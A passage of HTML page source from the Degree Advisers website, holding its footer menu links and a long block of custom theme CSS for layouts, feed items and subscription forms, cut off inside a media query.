        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-9202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9202"><a href="https://www.degreeadvisers.com/about-us/">About Us</a></li>
<li id="menu-item-9174" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9174"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li id="menu-item-9175" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9175"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li id="menu-item-9176" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9176"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li id="menu-item-9177" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9177"><a href="https://www.degreeadvisers.com/category/earn/">Earn</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53"><a href="https://www.degreeadvisers.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-55"><a rel="privacy-policy" href="https://www.degreeadvisers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56"><a href="https://www.degreeadvisers.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9205"><a href="https://www.degreeadvisers.com/unsub-feedback/">Unsub-Feedback</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Degree Advisers. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 698193de478b4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.h-aq, .h-ar, .h-ca, .h-cap, .h-ge, .h-le, .h-li, .h-sa, .h-sc, .h-ta, .h-vi, .h-pi {
    display: none !important
}
.h-si {
    border-radius: 15px;
    display: block;
    float: none;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    width: 80px
}
.h-si img {
    float: left;
    height: 100%;
    width: 100%
}
.wpb_wrapper > .h-body, .h-body {
    float: left;
    margin-bottom: 0;
    margin-top: 5px;
    width: 100%
}
.sign {
    border-radius: 5px;
    float: left;
    line-height: 21px;
    margin: 10px 0;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
    width: 16.66%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    -moz-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    transition: all .38s cubic-bezier(.4, 0, .2, 1)
}
.sign:active, .sign:hover {
    -webkit-filter: hue-rotate(-300deg);
    filter: hue-rotate(-300deg)
}
.sign-name {
    color: #000;
    float: left;
    font-size: 21px !important;
    font-weight: 400;
    line-height: 28px !important;
    margin: 10px 0 5px;
    width: 100%
}
.sign-date {
    color: #777;
    float: left;
    font-size: 13px;
    margin: 0 0 5px;
    width: 100%
}
@media (max-width: 968px) {
    .sign {
        float: left;
        width: 33%
    }
}
@media (max-width: 480px) {
    .sign-name {
        font-size: 19px
    }
    .h-si {
        height: 60px;
        width: 60px
    }
}
@media (max-width: 420px) {
    .sign {
        float: left;
        line-height: 16px;
        width: 50%
    }
}
#t {
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 0;
    text-align: center
}
#d {
    float: left;
    margin-bottom: .8em;
    width: 100%
}
#d p {
    font-size: 19px;
    line-height: 34px;
    margin-bottom: .5em
}
.h-menu {
    background: #fafafa;
    border-radius: 100px;
    float: left;
    font-size: 17px;
    line-height: 25px;
    margin: 15px 0 25px;
    width: 100%
}
.h-menu > div {
    margin: 0 auto;
    max-width: 470px
}
.h-menu > div > a {
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 33%
}
.h-menu > div a.h-menu-a {
    color: #222;
    text-decoration: none;
    cursor: default
}
@media (max-width: 1130px) {
    #t {
        font-size: 1.7em;
        min-height: 30px
    }
}
@media (max-width: 968px) {
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-banner-cta {
        font-size: 19px !important
    }
}
@media (max-width: 768px) {
    #t {
        font-size: 2em;
        margin-top: -10px !important
    }
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-menu {
        font-size: 15px;
        margin: 5px 0 10px
    }
}
@media (max-width: 550px) {
    #t::after {
        display: none
    }
    #t {
        font-size: 1.45em !important;
        font-weight: 700
    }
}
@media (max-width: 420px) {
    #t {
        margin-bottom: 0
    }
}
@media (max-width: 320px) {
    .h-menu {
        border-radius: 3px;
        font-size: 14px
    }
    .h-menu > div > a {
        padding: 8px 0
    }
}
@media (max-width: 300px) {
    .h-menu > div a:nth-child(1) {
        display: none
    }
    .h-menu > div > a {
        width: 50%
    }
}
@media (max-width: 600px) {
    .sv-rw-frtn {
        background: #eef1ff;
        background: -moz-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: -webkit-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: linear-gradient(to bottom, #fff 1%, #eef1ff 99%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eef1ff', GradientType=0);
        border-bottom-left-radius: 100%;
        border-bottom-right-radius: 100%;
        float: left !important;
        left: -10% !important;
        margin-bottom: 10px;
        margin-top: -20px;
        padding-bottom: 5px;
        padding-top: 15px;
        width: 120% !important
    }
    .sv-rw-frtn a {
        margin: 0
    }
    .sv-rw-frtn #f-c2 {
        background: transparent !important
    }
    .sv-rw-frtn h1 {
        font-weight: 700 !important
    }
}
.feedspress_items h1 {
    font-size: 32px;
    line-height: 1.4
}
.feedspress_items h2 {
    font-size: 27px;
    line-height: 1.4
}
.feedspress_items h3 {
    font-size: 21px;
    line-height: 1.4
}
.feedspress_items h4 {
    font-size: 19px;
    line-height: 1.4
}
.feedspress_items h5 {
    font-size: 17px;
    line-height: 1.4
}
.feedspress_items a {
    text-decoration: none
}
.feedspress_item_image::before {
    background: #fff;
    height: 100%;
    position: absolute;
    width: 10px
}
.feedspress_items {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}
.feedspress_item.list {
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_image h2 {
    margin-bottom: 5px
}
.feedspress_item.list .feedspress_item_image {
    float: left;
    max-height: 300px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list .feedspress_item_text, .feedspress_item.list .feedspress_item_image a, .feedspress_item.list .feedspress_item_image a img {
    float: left;
    width: 100%
}
.feedspress_item.list .feedspress_item_text {
    margin-top: 10px;
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_text p {
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5
}
.feedspress_item.list-2 {
    flex: 1 1 324px;
    margin: 0 0 12px
}
.feedspress_item.list-2 > div {
    float: left;
    margin-right: 16px;
    margin-top: 5px;
    width: 100px
}
.feedspress_item.list-2 .feedspress_item_image a, .feedspress_item.list-2 > h4 a {
    float: left;
    width: 100%
}
.feedspress_item.list-2 .feedspress_item_image a {
    height: 70px;
    overflow: hidden
}
.feedspress_item.list-2 .feedspress_item_text {
    display: none
}
.feedspress_item.list-2 > h4 {
    clear: none;
    float: left;
    font-size: 19px;
    font-weight: 500;
    line-height: 1.4;
    margin: 0;
    width: calc(95% - 116px)
}
.td-pb-span12 .feedspress_item.list .feedspress_item_image, .td-pb-span8 .feedspress_item.list .feedspress_item_image {
    max-height: 400px
}
@media (min-width: 768px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(2) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(2) {
        display: block
    }
}
@media (min-width: 1019px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(1) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(1) {
        display: block
    }
}
.td_module_6 .td-module-title, .td_module_6 .entry-title, .td_module_6 h3 {
    float: left;
    font-size: 19px !important;
    font-weight: 500;
    line-height: 1.4 !important
}
@media (min-width: 768px) and (max-width: 1018px) {
    .feedspress_item.list-2 > div {
        width: 80px
    }
    .feedspress_item.list-2 > h4 {
        clear: none;
        float: left;
        margin: 0;
        width: calc(100% - 96px)
    }
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 24px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 12px 0
    }
}
.feedspress_item.list-3 {
    flex: 1 1 324px;
    margin: 0 24px 12px 0
}
.feedspress_item.list-3 h3, .feedspress_item.list-3 > div, .feedspress_item.list-3 h3 a {
    height: auto;
    float: left;
    font-size: 21px;
    width: 100%
}
.feedspress_item.list-3 h3 {
    margin-top: 0
}
.feedspress_item.list-3 div > a {
    float: left;
    max-height: 200px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list-3 > div a img {
    margin-bottom: 0;
    width: 100%
}
.feedspress_item.list-3 .feedspress_item_text {
    display: none
}
@media (min-width: 768px) and (max-width: 1200px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 150px;
        margin: 0 24px 12px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 100%;
        margin: 0 0 12px
    }
}
.ew_g1 .feedspress_item_text, .ew_g2 .feedspress_item_text, .ew_g1 p, .ew_g2 p {
    display: none
}
.feedspress_items .ew_g1 img, .feedspress_items .ew_g2 img {
    height: 100%;
    margin-bottom: 0;
    object-fit: cover;
    width: 100% !important
}
.ew_g1 > div, .ew_g1 .feedspress_item_image, .ew_g1 .feedspress_item_image a, .ew_g2 > div, .ew_g2 .feedspress_item_image, .ew_g2 .feedspress_item_image a {
    float: left;
    height: 100%;
    width: 100%
}
.feedspress_items .ew_g1, .feedspress_items .ew_g2 {
    background: #525664;
    background: -moz-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: -webkit-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: linear-gradient(333deg, #525664 0%, #161b2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#525664", endColorstr="#161b2a", GradientType=1);
    margin: 2px
}
.ew_g1 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g1 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g1 h3 a:focus, .ew_g1 h3 a:hover, .ew_g1 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
.ew_g1 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g1:hover h3:before {
    background: #fff;
    color: #222
}
div.ew_g1 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g1 {
    padding: 0
}
.ew_g1 {
    height: 400px;
    flex: 1 1 200px;
    position: relative;
    box-sizing: border-box;
    margin: 2px
}
@media all and (max-width: 768px) {
    .ew_g1 {
        height: 350px
    }
}
.ew_g2 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g2 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g2:hover h3:before {
    background: #fff;
    color: #222
}
.ew_g2 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g2 h3 a:focus, .ew_g2 h3 a:hover, .ew_g2 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
div.ew_g2 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g2 {
    padding: 0
}
.ew_g2 {
    box-sizing: border-box;
    flex: 1 1 250px;
    height: 400px;
    margin: 2px;
    position: relative
}
.ew_g2:nth-child(1) h3 {
    font-size: 1.9rem;
    line-height: 1.2
}
.ew_g2:nth-child(1) {
    flex: 1 1 500px
}
@media all and (max-width: 768px) {
    .ew_g2 {
        height: 350px
    }
}
.feedspress_item.article > h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 10px;
    text-align: center
}
.feedspress_item.article .feedspress_item_image a, .feedspress_item.article .feedspress_item_image {
    display: block;
    text-align: center
}
.reviews .feedspress_item.article .feedspress_item_image, .guides .feedspress_item.article .feedspress_item_image {
    display: none
}
.feedspress_item.article .feedspress_item_image:first-child img {
    border-radius: 2px;
    float: none;
    margin: 0 auto 20px;
    max-width: 350px
}
.td_default_btn, .td_round_btn {
    background: #525664;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.td_btn_lg:hover, .td_default_btn:hover {
    filter: brightness(110%)
}
.td_btn_lg {
    padding: 14px 25px
}
.td_btn_lg.td_round_btn, .td_btn_lg, a.td_btn_lg, button.td_btn_lg {
    border-radius: 100px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2
}
input[type="button"], input[type="submit"] {
    background: #525664
}
.td-md-is-ios input[type="submit"], .td-md-is-android input[type=submit], input[type="button"], input[type="submit"] {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 14px 25px;
    white-space: normal
}
textarea, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="email"] {
    border-radius: 3px;
    border: 1px solid #ccc;
    color: #444;
    font-size: 1.2rem;
    height: auto;
    line-height: 1.2;
    max-width: 100%;
    padding: 7px;
    width: 100%
}
:focus {
    outline: none
}
.sub-form-recaptcha {
    float: left;
    height: 95px;
    margin: 10px 0;
    width: 100%
}
.sub-form-recaptcha #g-token {
    background: transparent;
    border: 0 none;
    padding: 0
}
.sub-form-recaptcha #g-recaptcha {
    display: inline-block
}
.sub-form-body-container, .sub-form-field-container {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input, .sub-form-field-subscribe input {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body input[type=text], .sub-form-body textarea, .sub-form-body input[type=email], .sub-form-body input[type=password], .sub-form-body input[type=tel], .sub-form-body input[type=url], .sub-form-body input[type=date] {
    background-color: #fff
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label, .sub-form-body .sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    cursor: pointer;
    font-size: 19px;
    font-weight: 400;
    height: auto;
    padding: 14px 19px !important;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.sub-form-body .sub-form-field-subscribe input:hover {
    filter: brightness(110%)
}
.sub-form-field-email + .sub-form-field-subscribe input, .sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) input {
    border-radius: 100px
}
.sub-form-body {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}
.sub-form-body > * {
    margin: 5px
}
.sub-form-container form .sub-form-field-email {
    width: 100%
}
.sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) {
    flex: 3 1 250px
}
.sub-form-field-email + .sub-form-field-subscribe {
    flex: 1 3 250px
}
.sub-form-body .sub-form-field-email, .sub-form-field-container {
    float: left;
    width: 100%;
    margin-bottom: 7px
}
.sub-form-body .sub-form-field-radio input[type="radio"], .sub-form-body .sub-form-field-checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #525664;
    box-shadow: none;
    box-sizing: border-box;
    box-sizing: content-box;
    cursor: pointer;
    float: left;
    height: 15px;
    margin-right: 8px;
    margin-top: 1px;
    position: relative;
    width: 15px
}
.sub-form-body label {
    float: left;
    width: calc(100% - 35px)
}
.sub-form-body .sub-form-field-checkbox label:hover, .sub-form-body .sub-form-field-radio label:hover, .sub-form-body .sub-form-field-radio input[type="radio"]:hover, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:hover {
    opacity: .7
}
.sub-form-body .sub-form-field-radio input[type="checkbox"]:active, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:checked {
    background: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio input[type="radio"] {
    border-radius: 50px
}
.sub-form-body .sub-form-field-radio input[type="radio"]:focus, .sub-form-body .sub-form-field-radio input[type="radio"]:active, .sub-form-body .sub-form-field-radio input[type="radio"]:checked {
    background-color: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input {
    border-radius: 5px;
    border: 1px solid #525664;
    color: #444;
    height: auto;
    margin-bottom: 5px;
    max-width: 100%;
    padding: 14px;
    width: 100%
}
.sub-form-body .sub-form-field-radio select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) right 8px center no-repeat;
    padding-right: 30px
}
.sub-form-body .sub-form-field-radio select::-ms-expand {
    display: none
}
.sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    border: 0 none;
    font-weight: 400;
    padding: 14px 25px;
    width: auto;
    color: #fff
}
.sub-form-body .input-submit {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] {
    position: absolute;
    top: auto;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
    white-space: nowrap
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label::before {
    display: none
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label {
    background: #525664;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.2rem;
    line-height: 1.2;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 14px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1)
}
.width-50 {
    width: 50%;
    float: left
}
.width-33 {
    width: 33%;
    float: left
}
.width-25 {
    width: 25%;
    float: left
}
.width-20 {
    width: 20%;
    float: left
}
@media (max-width: 768px) {
    .width-20, .width-25 {
        width: 50% !important
    }
    .width-50 {
        width: 100% !important
    }
}
@media (max-width: 550px) {
    .width-20, .width-25 {
        width: 100% !important
    }
}
.tdc-element-style {
    margin-left: 0 !important;
    margin-right: 0 !important
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 19px;
    line-height: 1.9em
}
.td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    margin-bottom: 12px
}
#adv p {
    float: left;
    font-size: 24px;
    line-height: 42px;
    margin-bottom: .5em;
    width: 100%
}
@media (max-width: 968px) {
    #adv p {
        font-size: 21px;
        line-height: 1.7em
    }
}
.cr-read-more {
    padding: 15px;
    background: #fafafa;
    margin: 5px 0 2em;
    float: left;
    width: 100%
}
.upa-footer {
    height: 250px
}
@media (max-width: 768px) {
    .upa-footer {
        height: 750px
    }
}
.single .comments {
    margin: 0 0 5px
}
.comment-form .form-submit {
    padding-top: 15px
}
.comment-form-input-wrap.td-form-url {
    display: none
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond, .comment .comment-content, .comment .comment-meta, .comment .comment-respond {
    margin-left: 0
}
.comment .avatar {
    display: none
}
.td-related-title > .td-related-right {
    display: none !important
}
.td-excerpt {
    word-wrap: break-word
}
.td-header-gradient::before, .td-affix.td-header-gradient::before {
    background: none;
    background-image: none;
    bottom: -6px
}
.td-excerpt img, .block-title, .td-module-comments {
    display: none
}
.huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4 {
    font-size: 60px !important;
    line-height: 70px !important
}
.readmore h4 {
    font-size: 24px;
    line-height: 1.3em;
    margin: 0
}
.readmore {
    background: #ffc;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 10px;
    padding: 15px;
    width: 100%
}
.sf-menu > li > a {
    padding: 0 24px
}
.sf-menu ul .td-menu-item > a:hover {
    color: #111
}
.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color: #555 !important
}
.td-g-rec > div, .td-g-rec .adsbygoogle {
    margin-bottom: 5px !important
}
.td-a-rec {
    float: left;
    width: 100%
}
.td-category-header .td-page-title {
    font-weight: inherit;
    margin-bottom: 0;
    margin-top: -2px;
    text-transform: capitalize
}
.td-classic-sharing ul {
    height: auto;
    margin: 0 0 0 10px
}
.td-crumb-container {
    margin-bottom: 10px;
    min-height: 5px;
    padding-top: 5px
}
.td-excerpt {
    line-height: 1.5em;
    word-wrap: break-word
}
.td-footer-info {
    margin-bottom: 0
}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative
}
.td-footer-wrapper .td-pb-row {
    margin-left: -5px;
    margin-right: -5px
}
.td-footer-wrapper .td_block_wrap {
    margin-bottom: 5px
}
.td-footer-wrapper {
    padding-top: 10px
}
.td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 25px
}
.td-post-featured-image img {
    border-radius: 3px;
    margin: 0 auto 10px !important;
    max-width: 400px;
    width: auto
}
.td-main-sidebar h1, .td-main-sidebar h2, .td-main-sidebar h3 {
    margin: 5px 0
}
.td-post-featured-image .wp-caption-text, .wp-caption-text, .wp-caption-dd {
    margin-bottom: 5px;
    text-align: center
}
.td-post-template-default .td-post-header .entry-title {
    text-align: center
}
.wpb_raw_code {
    margin-bottom: 3px !important
}
.wpb_start_animation.wpb_top-to-bottom, .td-header-wrap {
    opacity: 1 !important
}
header .td-module-meta-info {
    display: none
}
.entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
    word-wrap: break-word
}
.td-main-content-wrap {
    padding-bottom: 20px;
    padding-top: 20px
}
.td-main-page-wrap {
    padding-top: 5px
}
@media (max-width: 800px) {
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-container .td-post-header header .entry-title {
        font-size: 40px !important;
        line-height: 50px !important
    }
    .td-g-rec .adsbygoogle {
        margin-bottom: 5px !important
    }
    .td-post-content {
        margin-top: 5px
    }
    .wp-caption-text {
        display: none
    }
    .td-container .td-post-header header .entry-title {
        text-align: center
    }
}
@media (max-width: 768px) {
    .td-post-featured-image img {
        max-width: 70%
    }
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-page-content h1, .td-container .td-post-header header .entry-title, .wpb_text_column h1, h1 {
        font-size: 26px !important;
        line-height: 37px !important;
        margin-top: 7px !important
    }
    h2, h3, h4 {
        font-size: 22px !important;
        line-height: 32px !important;
        margin-top: 7px !important
    }
    .td-crumb-container {
        min-height: 5px !important;
        margin-bottom: 0 !important;
        padding-top: 0 !important
    }
    .td-header-wrap {
        padding-bottom: 5px
    }
    .td-header-menu-wrap-full .td-header-menu-wrap.td-affix {
        background-color: #fff !important
    }
    ins {
        position: relative !important
    }
    .td-g-rec {
        float: left !important;
        width: 100% !important
    }
    .td-main-content-wrap {
        padding-top: 5px
    }
    .td_category_template_1 .td-category-header {
        padding-bottom: 14px;
        padding-top: 14px
    }
    .td-ss-main-sidebar {
        margin-top: 1em
    }
    .td-post-content ul, .td-post-content ol {
        float: left;
        width: 100%
    }
}
@media (max-width: 600px) {
    .td_category_template_2 .td-header-style-10, .td_category_template_5 .td-header-style-10 {
        border: 0 none
    }
    .td_category_template_2 .td-category-header {
        background-color: #FFF;
        border: 0 none !important;
        padding: 0 !important
    }
    .entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
        font-size: 19px !important;
        line-height: 1.7em !important
    }
    .td-main-content-wrap {
        padding-bottom: 0
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
        margin-bottom: 15px !important
    }
}
@media (max-width: 400px) {
    .td-page-content h1, .wpb_text_column h1, .td-container .td-post-header header .entry-title, h1, .huge-header h1 {
        font-size: 22px !important;
        line-height: 1.3em !important;
        margin-top: 5px !important
    }
    .comments-title, .huge-header h2, .huge-header h3, .huge-header h4, h2, h3, h4 {
        font-size: 19px !important;
        line-height: 1.6em !important;
        font-weight: 700
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
}
@media (max-width: 286px) {
